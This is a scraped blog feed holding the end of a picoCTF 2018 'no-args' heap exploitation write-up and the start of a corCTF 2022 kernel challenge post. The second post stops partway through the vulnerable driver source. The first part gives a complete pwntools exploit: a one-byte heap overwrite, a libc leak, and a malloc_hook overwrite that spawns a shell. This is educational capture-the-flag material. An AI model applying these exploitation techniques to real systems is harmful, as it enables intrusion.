regarding the initial nomination; although it will be just a name in the beginning, in order to fake it like a problem object, we need the first 8 bytes to point to a valid location.\u0026nbsp; However, the first 8 bytes must not contain any nulls; even though get_line uses read, the add_problem function uses strdup.\u0026nbsp; Where can we find such an address that also points to valid data?\u0026nbsp; VSyscall.\u0026nbsp; This region is used to help accelerate syscalls; it also doesn't change in memory addresses.\u0026nbsp; Here's the procedure above written in python exploit form:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nnominate(p64(0xffffffffff6003f0) + p64(0x602040))\u003Cbr \/\u003E\nwrite(0x602500, 'no-args')\u003Cbr \/\u003E\nwrite(0x602600, p64(binary.got['puts']))\u003Cbr \/\u003E\nwrite(0x602040, p64(0x602500) + p64(0x602600))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nSo now, we have crafted the fake objects nicely.\u0026nbsp; Now, how do we make the problem link list use our data?\u0026nbsp; Simple... one byte overwrite on the heap.\u0026nbsp; I had to nominate another problem before the nomination above for the heap layout to work; otherwise, I would have needed to overwrite 2 bytes, which is not possible to always work without a heap leak.\u0026nbsp; Then, while debugging, you will notice the offset between the last valid problem in the linked list and the location of your fake problem object (which contains the vsyscall address and then the pointer to the fake 'no-args' problem).\u0026nbsp; For me, the offset was 0x20 (I needed the linked list to hit the 0x70 but while it was valid, it was stuck at 0x50).\u0026nbsp; Doing this is simple:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nvote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(0x602028 - 0x10) + '\\x20')\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nAfterwards, listing the problem can leak libc address and then calculating libc base becomes trivial.\u0026nbsp; Now, let's finally pwn this problem.\u0026nbsp; Note that throughout this process, if I want to nominate again, I need to change the state variable back so that I can nominate; choose problem sets the state as too high of a value at 2.\u0026nbsp; I simply used our arbitrary write capabilities to change it back to 0 in the following way:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nvote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(0x602020 - 0x10) + '\\xfe')\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nNow as for popping shells, I decided to target malloc hook once again.\u0026nbsp; I chose the following one_gadget in libc 2.23.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\n0xf02a4 execve(\"\/bin\/sh\", rsp+0x50, environ)\u003Cbr \/\u003E\nconstraints:\u003Cbr \/\u003E\n\u0026nbsp; [rsp+0x50] == NULL\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen after overwriting malloc hook in the following manner:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nwrite(libc.address + 0x3c4b10, p64(libc.address + 0xf02a4))\u003C\/div\u003E\n\u003Cbr \/\u003E\nI nominated a new problem so malloc (or magic one gadget now) will be called... I needed to pad my nomination with nulls to satisfy the constraint shown by one_gadget.\u0026nbsp; Here's the final exploit (no-args actually no longer works on picoCTF servers for some reason, so I could only do it locally... really would have loved this flag honestly):\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbinary = ELF('.\/no-args')\u003Cbr \/\u003E\nlibc = ELF('.\/libc-2.23.so')\u003Cbr \/\u003E\n#context.log_level = 'debug'\u003Cbr \/\u003E\ntime = 0.1\u003Cbr \/\u003E\nremote = ssh(host='10.0.2.4', user='will', password='123456789')\u003Cbr \/\u003E\nremote.set_working_directory('\/home\/will\/noargs')\u003Cbr \/\u003E\ncontext(arch='amd64')\u003Cbr \/\u003E\np = remote.process('.\/no-args')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef wait():\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef nominate(problem):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('1')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(problem)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef vote(listProblems, choose, problem='', forChoose =''):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ewait()\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('2')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif listProblems is True:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ep.sendline('y')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Etemp = p.recvuntil('\\nWhich Problem do you want to vote for?').split('\\nWhich Problem do you want to vote for?')[0].split('Current Choices\\n')[1]\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eproblems = temp.split('\u0026nbsp; - ')[1:]\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Efor i in range(len(problems)):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Eproblems[i] = problems[i].split('\\n' + str(i + 1))[0]\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ep.sendline() #extra line to get back to prompt\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ereturn problems\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eelse:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ep.sendline('n')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eif choose is True:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ep.sendline('choose')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ep.sendline(forChoose)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eelse:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ewait()\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Ep.sendline(problem)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef write(address, data): #give data as packed string, address as int\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eoffset = 0\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Efor i in data:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E#0x10 related to struct layout for problem objects, so you actually write in right place\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eif ord(i) \u0026gt; 0x7f:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Evote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(address - 0x10 + offset) + '\\x7f')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Evote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(address - 0x10 + offset) + chr(ord(i) - 0x7f))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eelse:\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E   \u003C\/span\u003Evote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(address - 0x10 + offset) + i)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E  \u003C\/span\u003Eoffset+=1\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nnominate('A'*16)\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\n#find all the addresses to write with vmmap, need the first part to be a valid pointer in nomination but has no null bytes\u003Cbr \/\u003E\n#0xffffffffff600000 0xffffffffff601000 r-xp\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E[vsyscall]\u003Cbr \/\u003E\nnominate(p64(0xffffffffff6003f0) + p64(0x602040)) #name is bunch of ffs so keep reading in (no null byte bc strdup in add problem), will fix later, 0x602040 is where fake problem will be\u003Cbr \/\u003E\n#write no-args somewhere\u003Cbr \/\u003E\nwrite(0x602500, 'no-args') #pointer to duplicate of no-args\u003Cbr \/\u003E\nwrite(0x602600, p64(binary.got['puts'])) #points to puts@GOT\u003Cbr \/\u003E\nwrite(0x602040, p64(0x602500) + p64(0x602600)) #fake problem structure, name and next written, next points to another fake problem with just a name\u003Cbr \/\u003E\n#make link list use our fake problem\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n0xfa41d0:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000fa41f0\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000fa4190 \u0026lt;- this was the lowest one in heap before my nomination\u003Cbr \/\u003E\n0xfa41e0:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000004\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000021\u003Cbr \/\u003E\n0xfa41f0:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x00736772612d6f6e\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000000\u003Cbr \/\u003E\n0xfa4200:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000000\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000021\u003Cbr \/\u003E\n0xfa4210:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000fa4230\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000fa41d0\u003Cbr \/\u003E\n0xfa4220:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000002\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000021 \u0026lt;-made afterwards\u003Cbr \/\u003E\n0xfa4230:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0xffffffffffffffff\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000602040\u003Cbr \/\u003E\n0xfa4240:\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000000000\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E0x0000000000020dc1\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n#that above won't allow for one byte overwrite, need two byte, requiring heap leak\u003Cbr \/\u003E\n#so nominate one before too\u003Cbr \/\u003E\nvote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(0x602028 - 0x10) + '\\x20') #not just overwriting, making it add up to the location 8 bytes before where 0x602040 is referenced on the heap, debug to figure out how to make it work, so one more sort of like object than points there to the fake problem and leak\u003Cbr \/\u003E\n#time for leaking\u003Cbr \/\u003E\ntemp = vote(listProblems=True, choose=False)[2]\u003Cbr \/\u003E\nlibc.address = u64(temp.ljust(8, '\\x00')) - libc.symbols['puts']\u003Cbr \/\u003E\nlog.info('LEAKED LIBC BASE: ' + hex(libc.address))\u003Cbr \/\u003E\n#00000000003c4b10 \u0026lt;__malloc_hook@@GLIBC_2.2.5\u0026gt;:\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\n0x45216 execve(\"\/bin\/sh\", rsp+0x30, environ)\u003Cbr \/\u003E\nconstraints:\u003Cbr \/\u003E\n\u0026nbsp; rax == NULL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n0x4526a execve(\"\/bin\/sh\", rsp+0x30, environ)\u003Cbr \/\u003E\nconstraints:\u003Cbr \/\u003E\n\u0026nbsp; [rsp+0x30] == NULL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n0xf02a4 execve(\"\/bin\/sh\", rsp+0x50, environ)\u003Cbr \/\u003E\nconstraints:\u003Cbr \/\u003E\n\u0026nbsp; [rsp+0x50] == NULL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n0xf1147 execve(\"\/bin\/sh\", rsp+0x70, environ)\u003Cbr \/\u003E\nconstraints:\u003Cbr \/\u003E\n\u0026nbsp; [rsp+0x70] == NULL\u003Cbr \/\u003E\n'''\u003Cbr \/\u003E\nlog.info('Overwriting malloc hook!')\u003Cbr \/\u003E\nvote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(0x602020 - 0x10) + '\\xfe')\u003Cbr \/\u003E\nwrite(libc.address + 0x3c4b10, p64(libc.address + 0xf02a4))\n#need to vote again, overwrite other bss variable, at 0x602020, add 0xfe to make 0 again\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\nvote(False, True, '', 'yes'.ljust(32, '\\x00') + p64(0x602020 - 0x10) + '\\xfe')\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\nlog.info('Popping shells!')\u003Cbr \/\u003E\nnominate('pwn!' + '\\x00'*28)\u003Cbr \/\u003E\np.interactive()\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nA wonderful problem overall!\u0026nbsp; I learned a lot!\u0026nbsp; Hope all of you enjoy this writeup too!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/4173871057305300707\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/no-args-picoctf-2018-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/4173871057305300707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/4173871057305300707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/no-args-picoctf-2018-writeup.html","title":"No-Args PicoCTF 2018 Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=9&max-results=1&callback=random_posts
body_size: 19251
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=9\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"9"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-9020440595027807645"},"published":{"$t":"2022-08-16T23:41:00.007-07:00"},"updated":{"$t":"2022-08-17T00:59:26.044-07:00"},"title":{"type":"text","$t":"Reviving Exploits Against Cred Structs - Six Byte Cross Cache Overflow to Leakless Data-Oriented Kernel Pwnage"},"content":{"type":"html","$t":"\u003Cp\u003ELast year in corCTF 2021, \u003Ca href=\"https:\/\/syst3mfailure.io\/\"\u003ED3v17\u003C\/a\u003E and I wrote two kernel challenges demonstrating the power of msg_msg: \u003Ca href=\"https:\/\/www.willsroot.io\/2021\/08\/corctf-2021-fire-of-salvation-writeup.html\"\u003EFire of Salvation\u003C\/a\u003E and \u003Ca href=\"https:\/\/syst3mfailure.io\/wall-of-perdition\"\u003EWall of Perdition\u003C\/a\u003E. These turned out to be a really powerful technique which have been repeatedly utilized in real world exploits.\u003C\/p\u003E\n\u003Cp\u003EFor this year’s edition, we followed a similar trend and designed \nchallenges that require techniques seen before in real world exploits \n(and not CTFs). I wrote Cache of Castaways, which requires a cross cache\n attack against \u003Ccode\u003Ecred\u003C\/code\u003E structs in its isolated slabs. The \nattack utilized a simplistic and leakless data-only approach applicable \nin systems with low noise. D3v17 wrote \u003Ca href=\"https:\/\/syst3mfailure.io\/corjail\"\u003ECoRJail\u003C\/a\u003E, which requires a docker escape and a novel approach of abusing \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v5.18.3\/source\/fs\/select.c#L840\"\u003E\u003Ccode\u003Epoll_list\u003C\/code\u003E\u003C\/a\u003E objects for an arbitrary free primitive through its slow path setup. \u003C\/p\u003E\n\u003Cp\u003EFor my challenge, a standard CTF kernel setup was given along with \nthe kernel compilation config. SMAP, SMEP, KPTI, KASLR, and many other \nstandard kernel mitigations were on - I even disabled msg_msg for \ndifficulty’s sake. The kernel version used was 5.18.3, booted with 1 CPU\n and 4 GBs of RAM. You can download the challenge with the included \ndriver in the \u003Ca href=\"https:\/\/github.com\/Crusaders-of-Rust\/corCTF-2022-public-challenge-archive\/tree\/master\/pwn\/cache-of-castaways\"\u003EcorCTF 2022 archive repo\u003C\/a\u003E.\u003C\/p\u003E\n\u003Cp\u003EHere is the source of the CTF driver (I did not provide source during the competition as reversing this is quite simple):\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/kernel.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/module.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/device.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/mutex.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/fs.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/slab.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/miscdevice.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/uaccess.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/types.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/random.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/delay.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/list.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;linux\/vmalloc.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DEVICE_NAME \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"castaway\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CLASS_NAME  \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"castaway\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E OVERFLOW_SZ 0x6\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E CHUNK_SIZE 512\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E MAX 8 * 50\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ALLOC 0xcafebabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E DELETE 0xdeadbabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E EDIT 0xf00dbabe\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\nMODULE_DESCRIPTION(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"a castaway cache, a secluded slab, a marooned memory\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\nMODULE_LICENSE(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"GPL\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: 